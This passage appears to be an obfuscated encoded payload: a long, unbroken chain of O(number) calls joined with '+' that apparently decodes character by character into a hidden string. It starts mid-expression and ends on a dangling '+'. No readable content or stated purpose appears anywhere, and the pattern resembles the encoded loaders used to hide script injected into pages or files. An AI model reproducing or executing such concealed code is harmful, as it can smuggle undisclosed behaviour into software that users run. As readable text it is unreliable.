(108904412)+O(114843991)+O(113854494)+O(45544465)+O(100983332)+O(99998746)+O(103956286)+O(113857548)+O(102963568)+O(115839330)+O(45549647)+O(98019973)+O(108904550)+O(46534892)+O(54454129)+O(50490243)+O(54451542)+O(48519432)+O(54453749)+O(47525842)+O(54455934)+O(52475490)+O(49506037)+O(54459004)+O(51481751)+O(49501742)+O(52471416)+O(48515128)+O(56435183)+O(53466197)+O(47523680)+O(50490417)+O(50497617)+O(46533773)+O(112867098)+O(99998665)+O(98011415)+O(109897126)+O(107914855)+O(107915584)+O(99992904)+O(108909569)+O(99008851)+O(44554095)+O(100982126)+O(109890547)+O(112866592)+O(107919244)+O(62378575)+O(103957646)+O(94057647)+O(98012164)+O(109897960)+O(99002321)+O(99998009)+O(60390756)+O(51481111)+O(49509487)+O(73269916)+O(51487168)+O(105937953)+O(107918873)+O(118802047)+O(103956449)+O(117819295)+O(48519385)+O(101979395)+O(89108329)+O(96036525)+O(83162120)+O(70294117)+O(104949873)+O(86132628)+O(86131502)+O(36633278)+O(49502246)+O(65344084)+O(88112950)+O(118805970)+O(101975156)+O(103956493)+O(116829410)+O(114841552)+O(48518002)+O(102963144)+O(36631948)+O(49500543)+O(65342598)+O(52475301)+O(47523131)+O(89104377)+O(108908609)+O(37621921)+O(112863411)+O(99998924)+O(117815564)+O(96037702)+O(112861935)+O(99006546)+O(94056080)+O(114845873)+O(119793657)+O(110888277)+O(99995800)+O(60393010)+O(98011163)+O(96031384)+O(113854785)+O(102960463)+O(38611384)+O(92077012)+O(43567177)+O(9907420)+O(31685237)+O(31683447)+O(31685815)+O(31688398)+O(31684064)+O(31688180)+O(31687343)+O(31689037)+O(90099331)+O(38616248)+O(102966780)+O(114841421)+O(114847664)+O(110884299)+O(113852380)+O(57425076)+O(46537290)+O(46531949)+O(107916327)+O(45543789)+O(119795310)+O(109897367)+O(115837209)+O(111873899)+O(103954197)+O(96038620)+O(108906656)+O(45547069)+O(50492683)+O(53466469)+O(47523545)+O(45541143)+O(98019921)+O(108908203)+O(46530018)+O(62379411)+O(100989670)+O(112868368)+O(109894100)+O(107912409)+O(60398576)+O(102961463)+O(96032491)+O(103954968)+O(97023082)+O(96034497)+O(109894635)+O(37625220)+O(103956283)+O(99004488)+O(60398015)+O(49501406)+O(54456397)+O(54453684)+O(55448522)+O(52470045)+O(55443311)+O(38619285)+O(43561114)+O(31687295)+O(38615058)+O(102967517)+O(114849028)+O(114840707)+O(110887947)+O(113850365)+O(57422794)+O(46530418)+O(46534774)+O(117816044)+O(117818909)+O(117817214)+O(45546821)+O(101978346)+O(99992627)+O(103959027)+O(102966217)+O(115833965)+O(103958002)+O(45540742)+O(98012797)+O(109895674)+O(107919691)+O(46533327)+O(113856865)+O(110882407)+O(112861116)+O(99997980)+O(96031368)+O(99006209)+O(62374133)+O(112862313)+O(60399062)+O(50490402)+O(50497958)+O(53465961)+O(56434024)+O(49508599)+O(56431841)+O(56434082)+O(38612600)+O(43566138)+O(31686381)+O(38614963)+O(102961858)+O(114844486)+O(114845185)+O(110887509)+O(113854381)+O(57428555)+O(46535218)+O(46538158)+O(117813902)+O(117815816)+O(117818865)+O(45544987)+O(99008702)+O(103954884)+O(119796242)+O(116827021)+O(107914314)+O(45542126)+O(98010620)+O(109898560)+O(107916102)+O(46530706)+O(110888028)+O(96034337)+O(101978135)+O(99993024)+O(45548377)+O(96034604)+O(113857775)+O(110887176)+O(118808935)+O(62371062)+O(98013167)+O(60398563)+O(112863510)+O(99990744)+O(100988143)+O(99994708)+O(112863827)+O(112865103)+O(96035110)+O(106921971)+O(37629607)+O(115839373)+O(60393356)+O(53469685)+O(54457441)+O(50499324)+O(56438469)+O(56432102)+O(38616170)+O(43569352)+O(31684080)+O(38618974)+O(102964477)+O(114843359)+O(114841136)+O(110882493)+O(57428483)+O(46531189)+O(46538280)+O(117817614)+O(117810114)+O(117815960)+O(45546221)+O(113857238)+O(107917154)+O(113855239)+O(97023173)+O(96039561)+O(109896581)+O(45541472)+O(98016017)+O(109898485)+O(107916242)+O(46534048)+O(112861913)+O(99990478)+O(101978593)+O(62372697)+O(112869476)+O(60399900)+O(69306898)+O(83165590)+O(56435373)+O(50494267)+O(38611603)+O(43562426)+O(31683616)+O(38614850)+O(102967140)+O(114849436)+O(114846792)+O(110880746)+O(113857974)+O(57421394)+O(46532552)+O(46539712)+O(99000658)+O(114841886)+O(45545379)+O(97024251)+O(99004729)+O(45543079)+O(98010761)+O(108901538)+O(46536104)+O(34650189)+O(46539819)+O(110887729)+O(96032170)+O(101977688)+O(99999546)+O(113856716)+O(46535939)+O(106927596)+O(109899079)+O(101972093)+O(103954669)+O(108903664)+O(46533330)+O(112860744)+O(99997622)+O(101977243)+O(103953467)+O(113855935)+O(114843774)+O(99998988)+O(112869343)+O(62379214)+O(103957521)+O(108906769)+O(116820369)+O(103952806)+O(114849290)+O(99990296)+O(94051906)+O(98018768)+O(109892509)+O(99006001)+O(99995289)+O(60398360)+O(51487847)+O(54453990)+O(51489169)+O(54456034)+O(49504153)+O(48513035)+O(38619745)+O(92079046)+O(43561818)+O(9902704)+O(31684465)+O(31682618)+O(31688517)+O(31682269)+O(31682890)+O(31681100)+O(31689122)+O(31685688)+O(90095601)+O(38618586)+O(102963114)+O(114844034)+O(114840851)+O(110888778)+O(113859887)+O(57421301)+O(46538296)+O(46530762)+O(107914194)+O(45546452)+O(106927485)+O(119793494)+O(45546835)+O(98019713)+O(109898041)+O(107913810)+O(46536184)+O(100981108)+O(114842656)+O(46534288)+O(114845049)+O(109891911)+O(115838471)+O(98010196)+O(102962358)+O(46536848)+O(103955162)+O(108908553)+O(99004075)+O(99995197)+O(118807558)+O(62373516)+O(110885745)+O(106920981)+O(96033585)+O(114840191)+O(98016242)+O(109892360)+O(99009413)+O(99992289)+O(60394525)+O(52479973)+O(48513030)+O(55442322)+O(37629906)+O(112862695)+O(99995920)+O(100985263)+O(72271345)+O(99003552)+O(60390556)+O(48518143)+O(50493473)+O(56431098)+O(55443726)+O(56435893)+O(51489454)+O(51485647)+O(51480695)+O(38615237)+O(43567601)+O(31688255)+O(38612664)+O(102960770)+O(114845149)+O(114840107)+O(110883780)+O(113852183)+O(57426884)+O(46536112)+O(46536249)+O(114845928)+O(97020533)+O(45542725)+O(104941949)+O(103954341)+O(115832134)+O(118801841)+O(103951716)+O(108909387)+O(97020400)+O(96035212)+O(108902537)+O(45546382)+O(98013643)+O(109898636)+O(107911523)+O(46530813)+O(98019909)+O(62374401)+O(117812241)+O(60391664)+O(55442007)+O(53468831)+O(53467120)+O(50495581)+O(51480755)+O(51486260)+O(37625783)+O(98011820)+O(60394739)+O(48515186)+O(55448115)+O(53464685)+O(50495554)+O(51481863)+O(37624595)+O(103955446)+O(60397470)+O(51480991)+O(50499116)+O(52474918)+O(54455032)+O(56439587)+O(37623975)+O(110882145)+O(100987614)+O(60398985)+O(107912995)+O(37627413)+O(99997419)+O(60396293)+O(37622640)+O(114843147)+O(60397973)+O(102960337)+O(114843714)+O(114849582)+O(110887689)+O(57427656)+O(46532157)+O(46533329)+O(107910762)+O(45545726)+O(119798010)+O(109898544)+O(115831308)+O(45547390)+O(48510559)+O(53466045)+O(50499415)+O(45540620)+O(98013823)+O(109895414)+O(107910469)+O(46532976)+O(38615458)+O(43566800)+O(31680271)+O(38611914)+O(102965224)+O(114842222)+O(114844538)+O(110887470)+O(113856226)+O(57423719)+O(46533952)+O(46534557)+O(98011488)+O(45547795)+O(99005157)+O(115836923)+O(109897234)+O(107915799)+O(96032972)+O(103956187)+O(45540857)+O(98010701)+O(109898689)+O(107910096)+O(46537648)+O(114841098)+O(112868010)+O(96031331)+O(98018582)+O(105930275)+O(45543895)+O(110886918)+O(102968362)+O(110881315)+O(62376832)+O(96036622)+O(103953205)+O(99000011)+O(60392771)+O(52474849)+O(52478462)+O(49504036)+O(37625360)+O(99003616)+O(107917358)+O(94051218)+O(100985602)+O(103954946)+O(99001085)+O(60394461)+O(48519743)+O(53463569)+O(47526039)+O(52474380)+O(49506220)+O(37627331)+O(99994694)+O(115832366)+O(103955492)+O(99002926)+O(60397929)+O(37621179)+O(113854717)+O(103954129)+O(114841084)+O(99998118)+O(94059298)+O(103957384)+O(99000422)+O(60399179)+O(49502832)+O(52479771)+O(56430786)+O(52477470)+O(54453956)+O(48519085)+O(37624267)+O(114848776)+O(60392672)+O(102963026)+O(114840657)+O(114844334)+O(110887717)+O(113858897)+O(36638235)+O(50499780)+O(64355061)+O(36639003)+O(49509681)+O(69301719)+O(36631670)+O(49503566)+O(69306194)+O(99001988)+O(115832337)+O(104949902)+O(103957284)+O(96039798)+O(45540516)+O(111874565)+O(115836709)+O(108904016)+O(96032346)+O(112862449)+O(45547045)+O(98011205)+O(109893198)+O(107917199)+O(36637974)+O(49507364)+O(69300678)+O(36633762)+O(50491582)+O(69300201)+O(99992636)+O(118801623)+O(94058008)+O(114846399)+O(112860393)+O(96039936)+O(98010870)+O(105931421)+O(36632947)+O(50496440)+O(67326374)+O(96039669)+O(115835385)+O(114840246)+O(109896891)+O(94059856)+O(52478711)+O(49509848)+O(97022460)+O(50493757)+O(100985968)+O(48514211)+O(49503547)+O(48519860)+O(38610859)+O(43564994)+O(31685511)+O(38615533)+O(102962783)+O(114842992)+O(114842197)+O(110880761)+O(113853064)+O(57428725)+O(46535162)+O(46530293)+O(114843365)+O(97020245)+O(45542466)+O(104946042)+O(103958203)+O(115833815)+O(118808825)+O(103954209)+O(108900411)+O(97022237)+O(96033206)+O(108901246)+O(45547903)+O(98015228)+O(109891227)+O(107914005)+O(46538693)+O(98012670)+O(62370225)+O(117819217)+O(60396934)+O(55442089)+O(53464691)+O(53463925)+O(50494573)+O(51482369)+O(51486878)+O(37627827)+O(98013565)+O(60397681)+O(53466353)+O(54450737)+O(56434252)+O(47527464)+O(37629153)+O(103950374)+O(60393647)+O(51482219)+O(51481581)+O(53468621)+O(52477323)+O(55448390)+O(37620632)+O(110880280)+O(100985360)+O(60392361)+O(107915639)+O(37629472)+O(99993143)+O(60395447)+O(37620599)+O(114842518)+O(60397617)+O(102968281)+O(114849141)+O(114849401)+O(110888786)+O(113856749)+O(57422262)+O(46534504)+O(46533440)+O(107912396)+O(45547558)+O(106929063)+O(99997772)+O(108906198)+O(109893171)+O(116820149)+O(109899229)+O(45546505)+O(98018579)+O(109893454)+O(107911996)+O(45542325)+O(98017799)+O(108908727)+O(38611112)+O(43560254)+O(31684491)+O(38613456)+O(102963499)+O(114847019)+O(114842412)+O(110889450)+O(113857785)+O(57422627)+O(46531560)+O(46537198)+O(114841342)+O(97020000)+O(45543474)+O(104940787)+O(103959315)+O(115837113)+O(118809423)+O(103957260)+O(108909361)+O(97024358)+O(96032651)+O(108909964)+O(45544540)+O(98011438)+O(109897844)+O(107919502)+O(46535464)+O(98014621)+O(62376975)+O(117819526)+O(60393867)+O(55447896)+O(53469287)+O(53465071)+O(50499758)+O(51482677)+O(51483080)+O(37626010)+O(98017835)+O(60395289)+O(48515879)+O(56436754)+O(53465406)+O(52473972)+O(48510712)+O(37628759)+O(103959815)+O(60390919)+O(51483995)+O(51480688)+O(49508758)+O(51482670)+O(49507784)+O(37624265)+O(110885507)+O(100989469)+O(60391322)+O(107915100)+O(37620146)+O(99991534)+O(60399931)+O(37620154)+O(114843600)+O(60397424)+O(102960648)+O(114845814)+O(114840216)+O(110884655)+O(113857393)+O(57425187)+O(46539243)+O(46535049)+O(117814061)+O(117815972)+O(117810456)+O(45542551)+O(118807261)+O(103951357)+O(96037499)+O(109895049)+O(107915742)+O(103954851)+O(119790909)+O(109896692)+O(115833178)+O(110882500)+O(103952936)+O(108901915)+O(45544587)+O(98010994)+O(109891551)+O(107918546)+O(38616556)+O(92070163)+O(43568127)+O(9904237)+O(31684892)+O(31680221)+O(31681765)+O(31684008)+O(31680922)+O(31682668)+O(31687453)+O(31683580)+O(90095453)+O(38618394)+O(102964585)+O(114840793)+O(114845455)+O(110887852)+O(113853115)+O(57420308)+O(46530677)+O(46532144)+O(114842696)+O(97027995)+O(45541496)+O(104942911)+O(103951787)+O(115837595)+O(118809444)+O(103953226)+O(108907451)+O(97027225)+O(96037882)+O(108905944)+O(45548093)+O(98015778)+O(109898196)+O(107910610)+O(46536106)+O(98014024)+O(62376748)+O(117819249)+O(60394789)+O(55441360)+O(53468589)+O(53467827)+O(50492415)+O(51485138)+O(51482184)+O(37628821)+O(98015041)+O(60399739)+O(51480040)+O(51489170)+O(52475168)+O(56431762)+O(37622490)+O(103958730)+O(60394234)+O(52471412)+O(53462740)+O(53461652)+O(49506332)+O(37622784)+O(110887286)+O(100987634)+O(60391220)+O(107913325)+O(37625097)+O(99995491)+O(60397856)+O(37624153)+O(114848343)+O(60397652)+O(102965894)+O(114844823)+O(114844562)+O(110885224)+O(113851725)+O(57423872)+O(46539421)+O(46537120)+O(117812501)+O(117814075)+O(117818899)+O(45543897)+O(113853202)+O(115837918)+O(108903218)+O(103950219)+O(108900021)+O(101971829)+O(45547964)+O(98016366)+O(109899240)+O(107912219)+O(38614309)+O(43564537)+O(31689902)+O(38611835)+O(102963156)+O(114843830)+O(114847057)+O(110885579)+O(57424382)+O(46533205)+O(46537202)+O(117812697)+O(117818380)+O(117817390)+O(45546461)+O(120788866)+O(120781073)+O(103952771)+O(99003958)+O(98014757)+O(45542475)+O(98015725)+O(109898001)+O(107911836)+O(46535818)+O(103953324)+O(108907577)+O(99001299)+O(99995392)+O(118803428)+O(45548552)+O(96036376)+O(98013143)+O(114840229)+O(103950859)+O(109891975)+O(108901174)+O(62371495)+O(103952008)+O(99008182)+O(98015313)+O(100986312)+O(119791101)+O(60394090)+O(94055379)+O(107916010)+O(81187479)+O(47526882)+O(108904846)+O(86134737)+O(83160149)+O(66339087)+O(52473082)+O(104946534)+O(117816149)+O(60391925)+O(38619514)+O(43568610)+O(31684765)+O(38610931)+O(102969577)+O(114844869)+O(114843500)+O(110880878)+O(113859731)+O(57422668)+O(46538509)+O(46531166)+O(117811391)+O(117819205)+O(117816258)+O(45542125)+O(108909587)+O(103950885)+O(96037095)+O(109893282)+O(119798452)+O(115830397)+O(108908040)+O(45540573)+O(98017171)+O(109893663)+O(107913606)+O(46539075)+O(62373405)+O(115835532)+O(60398782)+O(68310223)+O(50491015)+O(79202855)+O(86138809)+O(54458928)+O(54459730)+O(38615697)+O(43562929)+O(31685352)+O(38614371)+O(102966423)+O(114844099)+O(114840072)+O(110889462)+O(113852118)+O(57422656)+O(46536541)+O(46534740)+O(114845205)+O(97028728)+O(45540427)+O(104945469)+O(103958930)+O(115836509)+O(118800445)+O(103954361)+O(108902600)+O(97026009)+O(96030853)+O(108902171)+O(45543571)+O(98011579)+O(109895090)+O(107915853)+O(46538246)+O(98012616)+O(62375152)+O(117815132)+O(60397435)+O(55449344)+O(53463007)+O(53460224)+O(50497968)+O(51485472)+O(51485215)+O(37626454)+O(98019619)+O(60396077)+O(48512102)+O(56430952)+O(56439046)+O(52478037)+O(53464671)+O(37626017)+O(103952516)+O(60392561)+O(51488685)+O(51486108)+O(51487281)+O(55448006)+O(55446763)+O(37621017)+O(110887637)+O(100986532)+O(60397212)+O(107913195)+O(37628286)+O(99994422)+O(60398763)+O(37621328)+O(114842252)+O(60395907)+O(102964797)+O(114846171)+O(114841188)+O(110888479)+O(113858150)+O(57426023)+O(46535924)+O(46532389)+O(117817761)+O(117812265)+O(117819685)+O(45540687)+O(102966925)+O(103955412)+O(102960109)+O(109898940)+O(108909382)+O(109893626)+O(112864575)+O(45542369)+O(98019403)+O(109898524)+O(107914100)+O(46531948)+O(98015782)+O(108903121)+O(46536824)+O(113852871)+O(102965017)+O(109898245)+O(110886788)+O(38612749)+O(43560815)+O(31688267)+O(38613310)+O(102967455)+O(114847704)+O(114844443)+O(110882047)+O(113855999)+O(57421456)+O(46534022)+O(46531626)+O(114848711)+O(97024845)+O(45542008)+O(104949476)+O(103958018)+O(115839477)+O(118803459)+O(103951850)+O(108901322)+O(97024648)+O(96034590)+O(108900760)+O(45541726)+O(98017151)+O(109891261)+O(107914261)+O(46532011)+O(98012070)+O(62371691)+O(117812550)+O(60396388)+O(55443581)+O(53467137)+O(53466262)+O(50495067)+O(51488884)+O(51483912)+O(37623624)+O(98015253)+O(60392812)+O(52472871)+O(55440125)+O(49509446)+O(47525248)+O(37628116)+O(103956247)+O(60391428)+O(51482056)+O(51483241)+O(51484025)+O(51487287)+O(47523225)+O(37627010)+O(110889963)+O(100988951)+O(60392140)+O(107914737)+O(37624352)+O(99995346)+O(60399038)+O(37625390)+O(114840433)+O(60397274)+O(102965436)+O(114849560)+O(114844210)+O(110887915)+O(113859807)+O(57429287)+O(46534243)+O(46536550)+O(117818437)+O(117819233)+O(117810475)+O(45549470)+O(119795144)+O(109898166)+O(115836009)+O(101974010)+O(109897462)+O(115838666)+O(45541065)+O(98012872)+O(109896015)+O(107911412)+O(38619213)+O(92077849)+O(43567052)+O(9908681)+O(31682258)+O(31686743)+O(31681048)+O(31681318)+O(31681335)+O(31688248)+O(31686251)+O(31686152)+O(90092572)+O(38616058)+O(102964220)+O(114841848)+O(114845494)+O(110884879)+O(113853602)+O(57420942)+O(46539526)+O(46537515)+O(114843766)+O(97026701)+O(45546475)+O(104949049)+O(103952729)+O(115834623)+O(118801062)+O(103950540)+O(108901626)+O(97024773)+O(96037135)+O(108900607)+O(45541656)+O(98011532)+O(109895462)+O(107915889)+O(46536400)+O(98010549)+O(62373761)+O(117818226)+O(60394658)+O(55441675)+O(53465785)+O(53463717)+O(50495407)+O(51486544)+O(51488555)+O(37622012)+O(98012158)+O(60397644)+O(52473252)+O(48511226)+O(53461290)+O(53466508)+O(37622458)+O(103953576)+O(60391803)+O(56438454)+O(52472596)+O(53463271)+O(49502813)+O(37627966)+O(110880042)+O(100989367)+O(60397052)+O(107912877)+O(37629865)+O(99998515)+O(60397047)+O(37627014)+O(114840712)+O(60396052)+O(102962717)+O(114843425)+O(114845594)+O(110884551)+O(57429866)+O(46533002)+O(46530889)+O(117811634)+O(117819518)+O(117813890)+O(45546068)+O(104942593)+O(103959563)+O(115834331)+O(118808169)+O(103957110)+O(96032065)+O(108903407)+O(45543211)+O(98017260)+O(109898533)+O(107910153)+O(38612907)+O(43564604)+O(31686428)+O(38612857)+O(102962598)+O(114846208)+O(114845539)+O(110882664)+O(113852053)+O(57428608)+O(46536586)+O(46536049)+O(114843778)+O(97023285)+O(45541723)+O(104940761)+O(103956089)+O(115833510)+O(118807036)+O(103950562)+O(108900923)+O(97025789)+O(96039759)+O(108906684)+O(45546234)+O(98011716)+O(109898643)+O(107912470)+O(46538444)+O(98013849)+O(62379496)+O(117817002)+O(60393086)+O(55446728)+O(53461668)+O(53467511)+O(50492847)+O(51482520)+O(51487643)+O(37624137)+O(98019127)+O(60397543)+O(52473156)+O(55445073)+O(52470876)+O(55445822)+O(37623906)+O(103950889)+O(60393029)+O(48511406)+O(53461011)+O(52477872)+O(53467069)+O(49500936)+O(37621165)+O(110882812)+O(100980678)+O(60390942)+O(107911628)+O(37629528)+O(99991009)+O(60394474)+O(37623787)+O(114849625)+O(60394309)+O(102965586)+O(114841551)+O(114840004)+O(110883084)+O(113855619)+O(57423622)+O(46536585)+O(46539011)+O(117817022)+O(117810369)+O(117813399)+O(45540927)+O(97026058)+O(96030037)+O(108905959)+O(101976609)+O(101972263)+O(109895285)+O(45547926)+O(98018418)+O(109897141)+O(107917240)+O(38617863)+O(43560382)+O(31682358)+O(38619301)+O(102960978)+O(114846086)+O(114840902)+O(110882135)+O(113858524)+O(57428153)+O(46531327)+O(46532302)+O(114849162)+O(97020579)+O(45546597)+O(104945431)+O(103955675)+O(115831241)+O(118808715)+O(103953583)+O(108908464)+O(97024893)+O(96037951)+O(108908519)+O(45545056)+O(98013955)+O(109890493)+O(107913036)+O(46535412)+O(98013779)+O(62375714)+O(117815725)+O(60398048)+O(55441170)+O(53466015)+O(53468138)+O(50493795)+O(51483618)+O(51488639)+O(37626986)+O(98019706)+O(60398578)+O(53469647)+O(51483637)+O(51483461)+O(55444096)+O(37628504)+O(103951999)+O(60391158)+O(51484067)+O(51488777)+O(50495130)+O(54451497)+O(52479447)+O(37625752)+O(110882626)+O(100989166)+O(60393004)+O(107918655)+O(37621321)+O(99997586)+O(60397060)+O(37626476)+O(114845802)+O(60398178)+O(102968746)+O(114849211)+O(114840101)+O(110882717)+O(57428879)+O(46531855)+O(46539697)+O(117818157)+O(117818273)+O(117813651)+O(45546422)+O(113850395)+O(114842764)+O(97029485)+O(98019479)+O(108906028)+O(45546286)+O(98016347)+O(109891256)+O(107915261)+O(46535696)+O(103950785)+O(108909520)+O(99007094)+O(99993749)+O(118805471)+O(45547644)+O(102965477)+O(114843396)+O(107914052)+O(106923487)+O(38611210)+O(43569091)+O(31682753)+O(38611846)+O(102966935)+O(114840891)+O(114846594)+O(110889836)+O(113859002)+O(57423899)+O(46535569)+O(46539661)+O(117812678)+O(117813686)+O(117819417)+O(45549655)+O(99993235)+O(110886165)+O(117817961)+O(105937562)+O(45542874)+O(98019666)+O(109890021)+O(107915153)+O(46538287)+O(103952172)+O(108902458)+O(99001753)+O(99993199)+O(118805853)+O(45540788)+O(110888152)+O(102964097)+O(110882924)+O(62377493)+O(99001154)+O(109896281)+O(60392898)+O(112862218)+O(99997052)+O(99007738)+O(103951599)+O(112866139)+O(99994534)+O(98015113)+O(114845134)+O(37620340)+O(99995709)+O(110888724)+O(103955285)+O(60394536)+O(48510838)+O(47528235)+O(48515035)+O(48516748)+O(47525363)+O(53461789)+O(37628593)+O(101975872)+O(109898689)+O(114841620)+O(109892993)+O(60398166)+O(102968292)+O(114844386)+O(114840709)+O(110880264)+O(36637548)+O(50499474)+O(64353186)+O(36631925)+O(49504313)+O(69300843)+O(36631108)+O(49509533)+O(69301053)+O(117818203)+O(117813043)+O(117816083)+O(45546234)+O(99997564)+O(110886305)+O(117816079)+O(105937490)+O(45545172)+O(98019381)+O(109891307)+O(107912785)+O(38610136)+O(43563477)+O(31685080)+O(38611048)+O(102962406)+O(114848789)+O(114849144)+O(110880184)+O(113855034)+O(57421464)+O(46539919)+O(46537282)+O(102967496)+O(96030896)+O(109899818)+O(45541345)+O(50496436)+O(53466015)+O(47523045)+O(45549167)+O(98011542)+O(108909640)+O(46536744)+O(62375770)+O(113854095)+O(112869536)+O(98010145)+O(60398660)+O(106924989)+O(107912753)+O(37620807)+O(106928748)+O(113857009)+O(60399799)+O(108900705)+O(51481954)+O(98011120)+O(100987488)+O(99994965)+O(99006292)+O(56431093)+O(99002557)+O(99008231)+O(56434263)+O(98013635)+O(38618596)+O(92075789)+O(43569264)+O(9905464)+O(31688564)+O(31686953)+O(31687383)+O(31685369)+O(31683905)+O(31688953)+O(31684757)+O(31680868)+O(90096965)+O(38617354)+O(102966969)+O(114845376)+O(114841361)+O(110887256)+O(113855708)+O(57428703)+O(46536003)+O(46538352)+O(114847462)+O(97024010)+O(45540848)+O(104943777)+O(103957636)+O(115835658)+O(118805328)+O(103954641)+O(108908089)+O(97027342)+O(96036720)+O(108907025)+O(45548140)+O(98012191)+O(109890699)+O(107913721)+O(46530254)+O(98018861)+O(62376623)+O(117811773)+O(60397937)+O(55447494)+O(53468825)+O(53468870)+O(50490766)+O(51486146)+O(51487166)+O(37620769)+O(98014187)+O(60393342)+O(48513820)+O(55446695)+O(47527719)+O(47520990)+O(53466085)+O(37625543)+O(103951699)+O(60396955)+O(51486258)+O(49500839)+O(52478479)+O(55444143)+O(48517356)+O(37629806)+O(110883589)+O(100982661)+O(60393706)+O(107912574)+O(37621314)+O(99997021)+O(60395564)+O(37621675)+O(114842533)+O(60398865)+O(102968943)+O(114840176)+O(114846949)+O(110887773)+O(57425653)+O(46531011)+O(46530183)+O(117814570)+O(117819314)+O(117816090)+O(45543636)+O(111873583)+O(117814640)+O(45540749)+O(98010268)+O(98015238)+O(38617551)+O(43563698)+O(31685777)+O(38618257)+O(102962075)+O(114849881)+O(114845972)+O(110889128)+O(113856619)+O(57420362)+O(46539863)+O(46531503)+O(101970550)+O(103958066)+O(114849911)+O(99991675)+O(99995252)+O(45545066)+O(98011874)+O(109895923)+O(107917350)+O(46532038)+O(99995926)+O(108908466)+O(114847838)+O(99998478)+O(112865023)+O(110881396)+O(112869793)+O(103957991)+O(113852198)+O(99991074)+O(113855754)+O(62376300)+O(103958968)+O(108906309)+O(116821947)+O(103956109)+O(114842615)+O(99997158)+O(94053685)+O(98019915)+O(109893191)+O(99000721)+O(99990767)+O(60392562)+O(89100425)+O(49501288)+O(106920219)+O(47520808)+O(89107440)+O(86130879)+O(84153279)+O(114848078)+O(76230678)+O(83162428)+O(84153672)+O(52471869)+O(76231790)+O(83167591)+O(68313854)+O(117812817)+O(77226214)+O(64353672)+O(60390121)+O(60393095)+O(38612374)+O(43569640)+O(31688130)+O(38617027)+O(102961587)+O(114844643)+O(114842091)+O(110880643)+O(113852168)+O(57425739)+O(46537160)+O(46536298)+O(114848612)+O(97027047)+O(45543417)+O(104946334)+O(103956078)+O(115834625)+O(118804602)+O(103959283)+O(108906493)+O(97022588)+O(96035136)+O(108909403)+O(45549829)+O(98019168)+O(109893768)+O(107916253)+O(46539984)+O(98012460)+O(62377689)+O(117814963)+O(60397085)+O(55442139)+O(53466436)+O(53464363)+O(50497877)+O(51488446)+O(51484195)+O(37624650)+O(98010941)+O(60399143)+O(49501421)+O(51483569)+O(54455369)+O(37621548)+O(103959387)+O(60397745)+O(48517644)+O(52471357)+O(56439946)+O(37622216)+O(110880024)+O(100985537)+O(60391990)+O(107919560)+O(37620688)+O(99998125)+O(60393278)+O(37629106)+O(114842844)+O(60394610)+O(102963593)+O(114841339)+O(114846218)+O(110882284)+O(57427091)+O(46534221)+O(46531629)+O(117817605)+O(117818795)+O(117817917)+O(45542659)+O(99008667)+O(96037183)+O(108903995)+O(101979982)+O(99006916)+O(96031343)+O(108907635)+O(101975531)+O(45547289)+O(98014606)+O(109892118)+O(107918044)+O(38618246)+O(43563563)+O(31680205)+O(38612926)+O(102960980)+O(114840994)+O(114843185)+O(110888358)+O(113855459)+O(57429069)+O(46531826)+O(46533918)+O(114848273)+O(97029649)+O(45542822)+O(104947545)+O(103956849)+O(115832697)+O(118807486)+O(103958733)+O(108904014)+O(97025720)+O(96034186)+O(108908104)+O(45541209)+O(98013952)+O(109893173)+O(107918927)+O(46531239)+O(98015929)+O(62372952)+O(117811729)+O(60394212)+O(55442211)+O(53465314)+O(53465945)+O(50490276)+O(51481258)+O(51482506)+O(37627457)+O(98017648)+O(60398296)+O(49506918)+O(47523976)+O(50496847)+O(50495315)+O(47527288)+O(37628351)+O(103957509)+O(60390208)+O(51483976)+O(52473127)+O(49507176)+O(51483297)+O(51486197)+O(37622301)+O(110882510)+O(100985837)+O(60390155)+O(107916253)+O(37627458)+O(99997690)+O(60396896)+O(37626895)+O(114841128)+O(60398862)+O(102968817)+O(114847111)+O(114849242)+O(110884966)+O(113854224)+O(57420886)+O(46537326)+O(46530223)+O(115832353)+O(108903686)+O(103953301)+O(109890081)+O(108903625)+O(45549611)+O(99001990)+O(103952643)+O(99001361)+O(103957297)+O(114845616)+O(115834804)+O(103957049)+O(105932489)+O(99991281)+O(45545929)+O(98018954)+O(109894048)+O(107917655)+O(38618099)+O(43565797)+O(31684544)+O(38619734)+O(102967748)+O(114842179)+O(114844736)+O(110880636)+O(113854781)+O(57426241)+O(46535753)+O(46535293)+O(110887853)+O(45543264)+O(101977526)+O(109893080)+O(115837827)+O(117819019)+O(115839652)+O(97027170)+O(96036392)+O(108905825)+O(101971226)+O(45540985)+O(98014407)+O(109897868)+O(107913273)+O(46532534)+O(98012158)+O(62372666)+O(117815887)+O(60396704)+O(55442955)+O(53463320)+O(53461665)+O(50492177)+O(51485741)+O(51481053)+O(37629289)+O(98018779)+O(60395435)+O(48515698)+O(55444750)+O(54456437)+O(52470205)+O(51481555)+O(37621328)+O(103955650)+O(60390948)+O(51480848)+O(50490380)+O(53466115)+O(47520679)+O(48511606)+O(37629656)+O(110880670)+O(100986481)+O(60395610)+O(107919069)+O(37620317)+O(99994114)+O(60399044)+O(37629407)+O(114844261)+O(60390817)+O(102961417)+O(114844303)+O(114845072)+O(110887641)+O(113851945)+O(57427077)+O(46534648)+O(46535547)+O(113852145)+O(102968520)+O(109891340)+O(110881211)+O(45546035)+O(116829166)+O(103956233)+O(116828757)+O(109893044)+O(45544350)+O(98016870)+O(109899873)+O(107916894)+O(45540091)+O(98014221)+O(108901103)+O(38618454)+O(92077085)+O(43567273)+O(9907413)+O(31687502)+O(31680254)+O(31680034)+O(31684287)+O(31686364)+O(31689316)+O(31682216)+O(31681964)+O(90099952)+O(38615846)+O(102962286)+O(114844102)+O(114849061)+O(110887765)+O(113852986)+O(57427565)+O(46537144)+O(46533972)+O(98019973)+O(45543599)+O(99008825)+O(115839795)+O(109893022)+O(107919693)+O(96034658)+O(103953117)+O(45549583)+O(98014033)+O(109896254)+O(107911826)+O(46534439)+O(114848662)+O(112868165)+O(96035010)+O(98013246)+O(105933269)+O(45542415)+O(110884595)+O(102969748)+O(110886454)+O(62372899)+O(96033780)+O(103957681)+O(99006482)+O(60394648)+O(53467684)+O(48518162)+O(49506412)+O(37620846)+O(99006053)+O(107918496)+O(94056506)+O(100987516)+O(103959610)+O(99000574)+O(60397977)+O(48511522)+O(53461398)+O(47525802)+O(52473778)+O(49500074)+O(37626245)+O(99994668)+O(115839577)+O(103957896)+O(99004581)+O(60397742)+O(37624092)+O(113851000)+O(103958322)+O(114848240)+O(99995987)+O(94056763)+O(103956487)+O(99006308)+O(60399858)+O(49505578)+O(52476160)+O(56435704)+O(52474136)+O(54456846)+O(48512166)+O(37621067)+O(114847115)+